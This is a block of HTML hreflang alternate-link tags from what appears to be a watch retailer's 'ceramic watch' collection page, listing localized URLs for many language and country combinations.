<link rel="alternate" hreflang="th-JP" href="https://tsarbomba.com/th-jp/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-JP" href="https://tsarbomba.com/ko-jp/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-JP" href="https://tsarbomba.com/ru-jp/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://tsarbomba.com/zh-jp/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-JP" href="https://tsarbomba.com/ja-jp/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-GR" href="https://tsarbomba.com/en-gr/collections/ceramic-watch">
<link rel="alternate" hreflang="de-GR" href="https://tsarbomba.com/de-gr/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-GR" href="https://tsarbomba.com/fr-gr/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-GR" href="https://tsarbomba.com/hu-gr/collections/keramia-ora">
<link rel="alternate" hreflang="it-GR" href="https://tsarbomba.com/it-gr/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-GR" href="https://tsarbomba.com/ms-gr/collections/jam-seramik">
<link rel="alternate" hreflang="es-GR" href="https://tsarbomba.com/es-gr/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-GR" href="https://tsarbomba.com/th-gr/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-GR" href="https://tsarbomba.com/ko-gr/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-GR" href="https://tsarbomba.com/ru-gr/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://tsarbomba.com/zh-gr/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-GR" href="https://tsarbomba.com/ja-gr/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-AT" href="https://tsarbomba.com/en-at/collections/ceramic-watch">
<link rel="alternate" hreflang="de-AT" href="https://tsarbomba.com/de-at/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-AT" href="https://tsarbomba.com/fr-at/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-AT" href="https://tsarbomba.com/hu-at/collections/keramia-ora">
<link rel="alternate" hreflang="it-AT" href="https://tsarbomba.com/it-at/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-AT" href="https://tsarbomba.com/ms-at/collections/jam-seramik">
<link rel="alternate" hreflang="es-AT" href="https://tsarbomba.com/es-at/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-AT" href="https://tsarbomba.com/th-at/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-AT" href="https://tsarbomba.com/ko-at/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-AT" href="https://tsarbomba.com/ru-at/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://tsarbomba.com/zh-at/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-AT" href="https://tsarbomba.com/ja-at/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-DK" href="https://tsarbomba.com/en-dk/collections/ceramic-watch">
<link rel="alternate" hreflang="de-DK" href="https://tsarbomba.com/de-dk/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-DK" href="https://tsarbomba.com/fr-dk/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-DK" href="https://tsarbomba.com/hu-dk/collections/keramia-ora">
<link rel="alternate" hreflang="it-DK" href="https://tsarbomba.com/it-dk/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-DK" href="https://tsarbomba.com/ms-dk/collections/jam-seramik">
<link rel="alternate" hreflang="es-DK" href="https://tsarbomba.com/es-dk/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-DK" href="https://tsarbomba.com/th-dk/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-DK" href="https://tsarbomba.com/ko-dk/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-DK" href="https://tsarbomba.com/ru-dk/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://tsarbomba.com/zh-dk/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-DK" href="https://tsarbomba.com/ja-dk/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-MY" href="https://tsarbomba.com/en-my/collections/ceramic-watch">
<link rel="alternate" hreflang="ms-MY" href="https://tsarbomba.com/ms-my/collections/jam-seramik">
<link rel="alternate" hreflang="de-MY" href="https://tsarbomba.com/de-my/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-MY" href="https://tsarbomba.com/fr-my/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-MY" href="https://tsarbomba.com/hu-my/collections/keramia-ora">
<link rel="alternate" hreflang="it-MY" href="https://tsarbomba.com/it-my/collections/orologio-ceramico">
<link rel="alternate" hreflang="es-MY" href="https://tsarbomba.com/es-my/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-MY" href="https://tsarbomba.com/th-my/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-MY" href="https://tsarbomba.com/ko-my/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-MY" href="https://tsarbomba.com/ru-my/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://tsarbomba.com/zh-my/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-MY" href="https://tsarbomba.com/ja-my/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-SE" href="https://tsarbomba.com/en-se/collections/ceramic-watch">
<link rel="alternate" hreflang="de-SE" href="https://tsarbomba.com/de-se/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-SE" href="https://tsarbomba.com/fr-se/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-SE" href="https://tsarbomba.com/hu-se/collections/keramia-ora">
<link rel="alternate" hreflang="it-SE" href="https://tsarbomba.com/it-se/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-SE" href="https://tsarbomba.com/ms-se/collections/jam-seramik">
<link rel="alternate" hreflang="es-SE" href="https://tsarbomba.com/es-se/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-SE" href="https://tsarbomba.com/th-se/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-SE" href="https://tsarbomba.com/ko-se/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-SE" href="https://tsarbomba.com/ru-se/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://tsarbomba.com/zh-se/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-SE" href="https://tsarbomba.com/ja-se/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-IL" href="https://tsarbomba.com/en-il/collections/ceramic-watch">
<link rel="alternate" hreflang="de-IL" href="https://tsarbomba.com/de-il/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-IL" href="https://tsarbomba.com/fr-il/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-IL" href="https://tsarbomba.com/hu-il/collections/keramia-ora">
<link rel="alternate" hreflang="it-IL" href="https://tsarbomba.com/it-il/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-IL" href="https://tsarbomba.com/ms-il/collections/jam-seramik">
<link rel="alternate" hreflang="es-IL" href="https://tsarbomba.com/es-il/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-IL" href="https://tsarbomba.com/th-il/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-IL" href="https://tsarbomba.com/ko-il/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-IL" href="https://tsarbomba.com/ru-il/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-IL" href="https://tsarbomba.com/zh-il/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-IL" href="https://tsarbomba.com/ja-il/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-NZ" href="https://tsarbomba.com/en-nz/collections/ceramic-watch">
<link rel="alternate" hreflang="de-NZ" href="https://tsarbomba.com/de-nz/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-NZ" href="https://tsarbomba.com/fr-nz/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-NZ" href="https://tsarbomba.com/hu-nz/collections/keramia-ora">
<link rel="alternate" hreflang="it-NZ" href="https://tsarbomba.com/it-nz/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-NZ" href="https://tsarbomba.com/ms-nz/collections/jam-seramik">
<link rel="alternate" hreflang="es-NZ" href="https://tsarbomba.com/es-nz/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-NZ" href="https://tsarbomba.com/th-nz/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-NZ" href="https://tsarbomba.com/ko-nz/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-NZ" href="https://tsarbomba.com/ru-nz/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://tsarbomba.com/zh-nz/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-NZ" href="https://tsarbomba.com/ja-nz/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-BL" href="https://tsarbomba.com/en-bl/collections/ceramic-watch">
<link rel="alternate" hreflang="de-BL" href="https://tsarbomba.com/de-bl/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-BL" href="https://tsarbomba.com/fr-bl/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-BL" href="https://tsarbomba.com/hu-bl/collections/keramia-ora">
<link rel="alternate" hreflang="it-BL" href="https://tsarbomba.com/it-bl/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-BL" href="https://tsarbomba.com/ms-bl/collections/jam-seramik">
<link rel="alternate" hreflang="es-BL" href="https://tsarbomba.com/es-bl/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-BL" href="https://tsarbomba.com/th-bl/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-BL" href="https://tsarbomba.com/ko-bl/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-BL" href="https://tsarbomba.com/ru-bl/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-BL" href="https://tsarbomba.com/zh-bl/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-BL" href="https://tsarbomba.com/ja-bl/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-PH" href="https://tsarbomba.com/en-ph/collections/ceramic-watch">
<link rel="alternate" hreflang="de-PH" href="https://tsarbomba.com/de-ph/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-PH" href="https://tsarbomba.com/fr-ph/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-PH" href="https://tsarbomba.com/hu-ph/collections/keramia-ora">
<link rel="alternate" hreflang="it-PH" href="https://tsarbomba.com/it-ph/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-PH" href="https://tsarbomba.com/ms-ph/collections/jam-seramik">
<link rel="alternate" hreflang="es-PH" href="https://tsarbomba.com/es-ph/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-PH" href="https://tsarbomba.com/th-ph/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-PH" href="https://tsarbomba.com/ko-ph/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-PH" href="https://tsarbomba.com/ru-ph/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://tsarbomba.com/zh-ph/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-PH" href="https://tsarbomba.com/ja-ph/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-IN" href="https://tsarbomba.com/en-in/collections/ceramic-watch">
<link rel="alternate" hreflang="de-IN" href="https://tsarbomba.com/de-in/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-IN" href="https://tsarbomba.com/fr-in/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-IN" href="https://tsarbomba.com/hu-in/collections/keramia-ora">
<link rel="alternate" hreflang="it-IN" href="https://tsarbomba.com/it-in/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-IN" href="https://tsarbomba.com/ms-in/collections/jam-seramik">
<link rel="alternate" hreflang="es-IN" href="https://tsarbomba.com/es-in/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-IN" href="https://tsarbomba.com/th-in/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-IN" href="https://tsarbomba.com/ko-in/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-IN" href="https://tsarbomba.com/ru-in/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://tsarbomba.com/zh-in/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-IN" href="https://tsarbomba.com/ja-in/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-PE" href="https://tsarbomba.com/en-pe/collections/ceramic-watch">
<link rel="alternate" hreflang="de-PE" href="https://tsarbomba.com/de-pe/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-PE" href="https://tsarbomba.com/fr-pe/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-PE" href="https://tsarbomba.com/hu-pe/collections/keramia-ora">
<link rel="alternate" hreflang="it-PE" href="https://tsarbomba.com/it-pe/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-PE" href="https://tsarbomba.com/ms-pe/collections/jam-seramik">
<link rel="alternate" hreflang="es-PE" href="https://tsarbomba.com/es-pe/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-PE" href="https://tsarbomba.com/th-pe/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-PE" href="https://tsarbomba.com/ko-pe/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-PE" href="https://tsarbomba.com/ru-pe/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://tsarbomba.com/zh-pe/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-PE" href="https://tsarbomba.com/ja-pe/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-TR" href="https://tsarbomba.com/en-tr/collections/ceramic-watch">
<link rel="alternate" hreflang="de-TR" href="https://tsarbomba.com/de-tr/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-TR" href="https://tsarbomba.com/fr-tr/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-TR" href="https://tsarbomba.com/hu-tr/collections/keramia-ora">
<link rel="alternate" hreflang="it-TR" href="https://tsarbomba.com/it-tr/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-TR" href="https://tsarbomba.com/ms-tr/collections/jam-seramik">
<link rel="alternate" hreflang="es-TR" href="https://tsarbomba.com/es-tr/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-TR" href="https://tsarbomba.com/th-tr/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-TR" href="https://tsarbomba.com/ko-tr/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-TR" href="https://tsarbomba.com/ru-tr/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://tsarbomba.com/zh-tr/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-TR" href="https://tsarbomba.com/ja-tr/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="pl-PL" href="https://tsarbomba.com/pl-pl/collections/ceramic-watch">
<link rel="alternate" hreflang="en-PL" href="https://tsarbomba.com/en-pl/collections/ceramic-watch">
<link rel="alternate" hreflang="th-PL" href="https://tsarbomba.com/th-pl/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-PL" href="https://tsarbomba.com/ko-pl/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-PL" href="https://tsarbomba.com/ru-pl/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://tsarbomba.com/zh-pl/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-PL" href="https://tsarbomba.com/ja-pl/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-BG" href="https://tsarbomba.com/en-bg/collections/ceramic-watch">
<link rel="alternate" hreflang="th-BG" href="https://tsarbomba.com/th-bg/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-BG" href="https://tsarbomba.com/ko-bg/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-BG" href="https://tsarbomba.com/ru-bg/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://tsarbomba.com/zh-bg/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-BG" href="https://tsarbomba.com/ja-bg/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-IE" href="https://tsarbomba.com/en-ie/collections/ceramic-watch">
<link rel="alternate" hreflang="th-IE" href="https://tsarbomba.com/th-ie/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-IE" href="https://tsarbomba.com/ko-ie/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-IE" href="https://tsarbomba.com/ru-ie/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://tsarbomba.com/zh-ie/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-IE" href="https://tsarbomba.com/ja-ie/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-TH" href="https://tsarbomba.com/en-th/collections/ceramic-watch">
<link rel="alternate" hreflang="ko-TH" href="https://tsarbomba.com/ko-th/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="th-TH" href="https://tsarbomba.com/th-th/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ru-TH" href="https://tsarbomba.com/ru-th/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://tsarbomba.com/zh-th/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-TH" href="https://tsarbomba.com/ja-th/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ko-KR" href="https://tsarbomba.com/ko-kr/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="en-KR" href="https://tsarbomba.com/en-kr/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://tsarbomba.com/zh-kr/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-KR" href="https://tsarbomba.com/ja-kr/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ru-RU" href="https://tsarbomba.com/ru-ru/collections/ceramic-watch">
<link rel="alternate" hreflang="en-RU" href="https://tsarbomba.com/en-ru/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://tsarbomba.com/zh-ru/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-RU" href="https://tsarbomba.com/ja-ru/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-AZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BD" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
